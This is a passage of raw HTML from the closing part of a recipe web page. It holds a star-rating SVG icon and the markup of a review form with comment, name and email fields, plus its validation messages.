class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div></body></html>